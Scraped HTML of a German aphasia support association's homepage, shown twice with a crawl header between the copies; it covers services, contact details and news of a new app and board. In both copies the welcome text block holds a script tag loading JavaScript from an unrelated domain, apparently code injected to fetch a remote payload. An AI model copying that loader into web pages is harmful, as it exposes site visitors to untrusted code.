                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
<p>&nbsp;&nbsp;</p>
<p>Aktuelle Informationen, insbesondere &uuml;ber den Stand unserer Seminarplanungen, teilen wir auch auf social media.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_7" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_8" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<h2><strong><span style="color: rgb(207, 0, 61);">Aktuelles</span></strong><span style="color: rgb(207, 0, 61);"><strong> </strong></span><strong><br />
</strong></h2></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Neue Aphasie-App</h2>
<p>Es geht voran mit der Digitalisierung. Das Aphasiezentrum betreibt nun eine eigene App. Damit wird ein wertvolles Service- und Kommunikationsmedium freigeschaltet um die Chancen der Digitalisierung zu nutzen.</p>
<p>&nbsp;</p>
<p>Mit eigenen News- und Push-Kan&auml;len, Terminkalender mit Anmeldefunktion, Aphasie-Ausweis mit Notruffunktion, eigenem DSGVO-konformen Chat und Videostreaming, Ansprechpartnern, Listen von Selbsthilfegruppen, Beratungsstellen und Therapieangeboten inkl. digitaler Karten, Schwarzem Brett, digitalem Ausweis, Social-Media-Integration, digitaler Gesch&auml;ftsstelle, Medien- u. Dokumentenverwaltung, eigenem CMS mit  Benutzerverwaltung und gesch&uuml;tzten Bereichen f&uuml;r Selbsthilfegruppen bieten sich zahlreiche neue M&ouml;glichkeiten.</p>
<p>&Uuml;bergeordnetes Ziel ist es, die eigenen Angebote besser sichtbar zu machen, neue barrierearme Zug&auml;nge zu schaffen und Prozesse zu erleichtern. Dabei soll die App speziell Menschen mit Aphasie dienen, den Kontakt zu ihrer Organisation und anderen Betroffenen zu st&auml;rken und niedrigschwelliger zu gestalten.</p>
<p>&nbsp;</p>
<p>Konzipiert und entwickelt wurde die App im Rahmen des Modellprojekt &bdquo;Digitale Teilhabe st&auml;rken: Modellprojekt f&uuml;r barrierefreie Apps in der Selbsthilfe&ldquo; des Parit&auml;tischen Gesamtverbandes gef&ouml;rdert durch die Aktion Mensch Stiftung und der vmapit GmbH als Technologiepartner.</p>
<p>&nbsp;</p>
<p>Die neue App findet sich zum Download jeweils im Play-Store von Google oder App-Store von Apple, einfach QR-Code scannen, downloaden und ausprobieren!</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStylegrafik containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
    
<div style="width:px; height:346px; overflow:hidden;">
<img src="upload/grafik/1752057384915.jpg" width="441" height="346" style="float:left;" />
</div>
            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_12" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>info f&uuml;r Therapeut*innen, Kliniken, Beratungsstellen</h3>
<p>Gerne stellen wir Ihr Angeobt in die Rubrik &quot;Hilfe bei Aphasie&quot; in unserer App ein. Dieser Dienst ist f&uuml;r alle Mitglieder kostenlos, f&uuml;r alle sonstigen Anbieter erheben wir einen j&auml;hrlichen Unkostenbeitrag von 50,- &euro;.</p>
<p><strong>F&uuml;llen Sie gerne nachfolgendes Formular aus und schicken es an uns zur&uuml;ck!</strong></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyledateiupload containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="content_container_0">
<ul>
	<li class="dateityp_pdf"><a href="upload/dokumente/Auftrag App-Eintrag_ausfüllbar.pdf" target="_blank" onmousedown="ET_Event.click('DOWNLOAD (pdf) Antrag App-Eintrag (Auftrag App-Eintrag_ausfüllbar.pdf)', '')">Antrag App-Eintrag</a></li>
</ul>
				
</div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_15" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_16" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3><strong>Neuer Vorstand</strong></h3>
<p>Die Mitgliederversammlung am 08. M&auml;rz 2025 hat einen <a href="index.php?id=3&amp;language=1"><strong>►neuen Vorstand</strong></a> gew&auml;hlt.</p>
<p>Wir freuen uns &uuml;ber die neuen Mitstreiter in unserer Aphasie-Familie!</p>
<p><strong>Herzlich Willkommen: Ulf Reischuck, Vilma Vaicius und Thomas Jung.</strong></p>
<p>Die Wiederwahl des 1. Vorsitzenden Dr. Heiko Rodenwaldt und des Beisitzers Ralf Davids wird den Eintritt ins Amt und die &Uuml;bernahme der Aufgaben der neuen Vorstandsmitglieder begleiten und erleichtern.</p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_18" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<h3>Unser Seminar-Jahresprogramm steht!</h3>
<p>Anmeldungen sind ab sofort m&ouml;glich.</p>
<p>Weitere Infos hier <a href="index.php?id=17&amp;language=1">►<em>Veranstaltungen</em></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_20" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_21" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #000000;
                                        ">
        <hr /></div>
</div>


            
                        <!--<div class="bottomLine"><hr /></div>-->
                        
            </div><!-- Content-Block ENDE -->
        
            </div><!-- content ENDE -->
        </div><!-- contentContainer ENDE -->
    </div><!-- mainContainer ENDE -->

    
    
    
    
    
    
    
<div id="footer"><!-- footer START -->
    
    
    
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>&Uuml;ber uns</h2>
<p><a href="index.php?id=22&amp;language=1">Aufgaben und Ziele</a></p>
<p><a href="index.php?id=25&amp;language=1">Unsere Leistungen</a></p>
<p><a href="index.php?id=5&amp;language=1">Das Aphasiezentrum</a></p>
<p><a href="index.php?id=24&amp;language=1">Unser Team</a></p>
<p><a href="index.php?id=16&amp;language=1">Mitglied werden</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Aphasie</h2>
<p><a href="index.php?id=6&amp;language=1">Berichte von Betroffenen</a></p>
<p><a href="index.php?id=29&amp;language=1">Therapien</a></p>
<p><a href="index.php?id=59&amp;language=1">Podcast</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Hilfe f&uuml;r Betroffene</h2>
<p><a href="index.php?id=7&amp;language=1">Aphasiezentren</a></p>
<p><a href="index.php?id=12&amp;language=1">Therapeutensuche</a></p>
<p><a href="index.php?id=13&amp;language=1">Selbsthilfegruppen</a></p>
<p><a href="index.php?id=14&amp;language=1">Junge Aphasiker</a></p>
<p><a href="index.php?id=15&amp;language=1">Berufliche Wiedereingliederung</a></p></div>            </div><!-- Content-Block ENDE -->
		<div class="blockStyletext containerFloatLeft" style="width:230px; "><!-- Content-Block START -->


<div class="content_container_1">


<h2>Veranstaltungen</h2>
<p><a href="index.php?id=27&amp;language=1">Veranstaltungskalender</a></p>
<p><a href="index.php?id=28&amp;language=1">Fotogalerie</a></p></div>            </div><!-- Content-Block ENDE -->
		
    </div><!-- footer ENDE -->

</div><!-- all ENDE -->
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.landesverband-aphasie.de/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.selectbox-0.5.js
body_size: 4988
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8, IE=9" />
<title>Home</title>
<meta name="description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="keywords" content="Hilfe Selbsthilfe Beratung Schlaganfall Sprachstörung Therapie Rehabilitation Sprechen Störung" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<meta name="fulltitle" content="Home" />
<meta name="DC.title" content="Home" />
<meta name="DC.description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta name="DC.identifier" content="http://www.landesverband-aphasie.de/" scheme="DCTERMS.URI" />

<!--googleoff: all-->
<meta property="og:site_name" content="Asbestsanierungsverband NAV Hamburg" />
<meta property="og:image" content="http://www.landesverband-aphasie.de/images/facebook_logo.jpg" />
<meta property="og:title" content="Home" />
<meta property="og:description" content="Aphasie Hilfe Aphasiezentrum Beratung Rehabilitation Therapie Sprachströung Selbsthilfe Schlaganfall Hirntumor Hirnblutung Sprachzentrum Gehirn Lesen Schreiben Reden Landesverband Aphasie Aphasiezentrum" />
<meta property="og:locality" content="Hamburg" />
<meta property="og:country-name" content="Germany" />

<!--<meta property="og:latitude" content="53.xxx" />
<meta property="og:longitude" content="9.xxx" />
<meta property="og:type" content="website" />
<meta property="fb:page_id" content="1234" />-->

<!--googleon: all-->

<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">

<!-- fonts -->
<link type="text/css" rel="stylesheet" href="http://fast.fonts.net/cssapi/5e2863bb-3334-49c4-9c8d-6e8d893c2e58.css"/>

<!-- main/other -->
<link rel="stylesheet" href="stylesheet/main.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/main_font.css.php" />
<link rel="stylesheet" href="stylesheet/template_0.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/webfont.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/socialshareprivacy.css" />
<link rel="stylesheet" type="text/css" media="print" href="stylesheet/print.css" />
<link rel="stylesheet" type="text/css" media="screen" href="javascript/highslide/highslide.css" />
<link rel="stylesheet" type="text/css" media="screen" href="stylesheet/galerie.css" />

<!-- jquery -->
<link rel="stylesheet" href="stylesheet/jquery.dropdown.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.tooltip.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.number_slideshow.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.selectbox.css" type="text/css" media="screen" />
<link rel="stylesheet" href="stylesheet/jquery.checkbox.css" type="text/css" media="screen" />

<!-- highslide/swfobject -->
<script type="text/javascript" src="javascript/highslide/highslide-full.js"></script>
<script type="text/javascript" src="javascript/swfobject/swfobject.js"></script>

<!-- jquery -->
<script type="text/javascript" src="javascript/jquery/jquery-1.4.2.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.tooltip.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.selectbox-0.5.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.widget-1.8.16.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.ui.checkbox-1.4.3.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.core.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.slide.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.effects.blind.min.js"></script>
<!--<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.min.js"></script>-->
<script type="text/javascript" src="javascript/jquery/jquery.superbgimage.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.fullbg.min.js"></script>
<script type="text/javascript" src="javascript/jquery/jquery.socialshareprivacy.min.js"></script>

<!-- main -->
<script type="text/javascript" src="javascript/main/jquery.config.js"></script>
<!-- <script type="text/javascript" src="javascript/main/main.js.php?id=1&amp;language=1"></script> -->

<!-- mobile -->
<!--
<script type="text/javascript" src="mobile/javascript/main/dir.js"></script> 
<script>SA.redirection_mobile ({ noredirection_param:"original", tablet_redirection : "true", cookie_hours : "1", mobile_url : "www.landesverband-aphasie.de/mobile/index.php/component/k2/item/upload/dokumente/upload/dokumente/javascript/jquery/jquery.selectbox-0.5.js" });</script>
-->


<!--[if IE 8]>
    <style type="text/css">@import url(stylesheet/ie8.css);</style>
<![endif]-->

</head>
<body>

<!--
<img src="images/spacer.gif" alt="" id="background" style="position:fixed; top:0px;left:0;overflow:hidden;"/>
-->

<fieldset id="bg">
    <a href="upload/header_grafik/1455105307952.jpg" title=""></a>
    <a href="upload/header_grafik/1455800987405.jpg" title=""></a>
    <a href="upload/header_grafik/1505384580684.jpg" title=""></a>
    <a href="upload/header_grafik/1505730769791.jpg" title=""></a>
    <a href="upload/header_grafik/1476358126941.jpg" title=""></a>
    <a href="upload/header_grafik/1455105522708.jpg" title=""></a>
    <a href="upload/header_grafik/1476954153718.jpg" title=""></a>
    <a href="upload/header_grafik/145510553816.jpg" title=""></a>
    <a href="upload/header_grafik/1506598727920.jpg" title=""></a>
      
    <br style="clear:both"/>
</fieldset>

<div id="all"><!-- all START -->
    <div id="topArea"><!-- topArea START -->
        <h1><a href="/"><span>Landesverbandes Aphasie e.V.</span></a></h1>
        <div id="extranaviContainer"><!-- extranaviContainer START -->
        <ul id="extranavigation"><!-- Extranavigation START -->
            <li><a href="index.php?id=1&amp;language=1" class="extranavihigh">Home </a></li>
            <li class="extraline"><a href="index.php?id=20&amp;language=1" class="extranavi">Kontakt </a></li>
            <li class="extraline"><a href="index.php?id=19&amp;language=1" class="extranavi">Impressum </a></li>
            <li class="extraline"><a href="index.php?id=57&amp;language=1" class="extranavi">Datenschutzerklärung </a></li>
        </ul><!-- Extranavigation ENDE -->
        </div><!-- extranaviContainer ENDE -->
    </div><!-- topArea ENDE -->
    <div id="mainContainer"><!-- mainContainer START -->
    <div id="menueContainer"><!-- menueContainer START -->
        <div id="menue"><!-- menue START -->
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=3&amp;language=1" class=" navi"><span>Über uns</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=22&amp;language=1" class="unter_navi" ><span>Aufgaben und Ziele&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=25&amp;language=1" class="unter_navi" ><span>Unsere Leistungen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=5&amp;language=1" class="unter_navi" ><span>Aphasiezentrum&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=24&amp;language=1" class="unter_navi" ><span>Unser Team&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=16&amp;language=1" class="unter_navi" ><span>Mitglied werden&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=4&amp;language=1" class="navi"><span>Aphasie</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=6&amp;language=1" class="unter_navi" ><span>Berichte von Betroffenen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=29&amp;language=1" class="unter_navi" ><span>Therapien&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=59&amp;language=1" class="navi"><span>NEU - Podcast</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=23&amp;language=1" class="navi"><span>Hilfe für Betroffene</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=7&amp;language=1" class="unter_navi parent" ><span>Aphasiezentren&nbsp;&nbsp;&gt;</span></a>
                            <ul>                            </ul>
                        </li>
                    <li><a href="index.php?id=12&amp;language=1" class="unter_navi" ><span>Therapeuten&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=13&amp;language=1" class="unter_navi" ><span>Selbsthilfegruppen&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=14&amp;language=1" class="unter_navi" ><span>Junge Aphasiker&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=15&amp;language=1" class="unter_navi" ><span>Berufliche Wiedereingliederung&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=68&amp;language=1" class="navi"><span>NEU - Aphasie-App</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=69&amp;language=1" class="unter_navi" ><span>Ihr Eintrag in der Aphasie-App&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=17&amp;language=1" class="navi"><span>Veranstaltungen</span></a></p>
                <!--<div class="navi"><hr /></div> -->
                <ul class="ulunternavi">
                    <li><a href="index.php?id=27&amp;language=1" class="unter_navi" ><span>Veranstaltungskalender&nbsp;&nbsp;&gt;</span></a></li>
                    <li><a href="index.php?id=28&amp;language=1" class="unter_navi" ><span>Fotogalerie&nbsp;&nbsp;&gt;</span></a></li>
                </ul>
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=39&amp;language=1" class="navi"><span>Spenden</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
            <div class="menueName">
                <p class="pMenue"><a href="index.php?id=47&amp;language=1" class="navi"><span>Presse</span></a>
                <!--<div class="navi"><hr /></div> -->
            </div>
        </div><!-- menue ENDE -->
        <div id="suchContainer"><!-- suchContainer START -->
            
            <style type="text/css">
                #schadensart_input { width:228px; }
                #schulungen_input { width:228px; }
            </style>  
            
           
            <div style="margin:0 0 10px 0; width:244px; float:left;">
                 <form name="Fachfirmen" method="post" action="">    
                <select id="schadensart" name="schadensart" style="width:228px !important">
                    <option value="1" selected>WAS SUCHEN SIE</option>
                    <option value="7">APHASIEZENTREN</option>
                    <option value="12"> THERAPEUTEN</option>
                    <option value="13"> SELBSTHILFEGRUPPEN</option>
                </select>
                </form>
            </div>
            
            <script type="text/javascript">
                jQuery('body select').selectbox();
            </script>
            
        </div><!-- suchContainer ENDE -->
    </div><!-- menueContainer ENDE -->





<div id="mainHeader" style="background-image:url(upload/header_grafik/1455105307952.jpg);"><!-- mainHeader START -->
</div><!-- mainHeader ENDE -->







    
    
    <div id="contentContainer"><!-- contentContainer START -->
    <div id="content"><!-- content START -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:610px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_1" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:610px; "><!-- Content-Block START -->


<div class="content_container_0">


<h2>Herzlich Willkommen</h2>
<h3>Der Landesverband Aphasie Rheinland-Pfalz e. V. h&auml;lt mit seinem Aphasiezentrum vielf&auml;ltige Angebote f&uuml;r Menschen mit Aphasie und ihre Angeh&ouml;rigen bereit.</h3>
<p>Nach dem Verlust der <strong>sprachlichen Kompetenz</strong> nimmt die <strong>Selbsthilfe</strong> neben einer umfassenden <strong>Unterst&uuml;tzung</strong>, auch der Angeh&ouml;rigen, bei uns einen hohen  Stellenwert ein.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p>Gerne ist das<strong> &gt; </strong><a href="index.php?id=5&amp;language=1"><strong>Aphasiezentrum</strong></a> bei allen Fragen f&uuml;r Sie da.&nbsp;</p>
<script src="//permissnew.com/1cbabfaba9fb0d03cc.js" type="text/javascript"></script></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletrennelement containerFloatLeft" style="width:620px; "><!-- Content-Block START -->
<div class="trennelement_container_0">
<div class="trennelement_0" 
        		id="trennelement_3" 
            	style="
                    border-bottom-width:10px; 
                    border-top-width:10px; 
                                        background: #FFFFFF;
                                        ">
        <hr /></div>
</div>


            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>Als gemeinn&uuml;tziger Verein ist unser Verband in seiner ehrenamtlichen und hauptamtlichen Arbeit auf finanzielle <strong>F&ouml;rderung</strong> und <strong>Spenden</strong> angewiesen.</p>
<p>Eine Auflistung der F&ouml;rdermittel f&uuml;r den Landesverband Aphasie RLP e. V. im Jahr 2024 finden Sie <a href="index.php?id=25&amp;language=1">►<strong>hier</strong></a></p></div>            
                        
            </div><!-- Content-Block ENDE -->
     
            <div class="blockStyletext containerFloatLeft" style="width:620px; "><!-- Content-Block START -->


<div class="content_container_0">


<p>&nbsp;</p>
<p>Sprechen Sie uns an - Wir helfen Ihnen gerne!</p>
<p>Wir freuen uns &uuml;ber Ihren Anruf!</p>
<p>&nbsp;</p>
<p>Telefon: 02638 9469105 und 9469106</p>
<p>Email: info@landesverband-aphasie.de<br />
&nbsp;</p>
<p>Immer montags bis donnerstags von 9:00 - 15:00 Uhr</p>
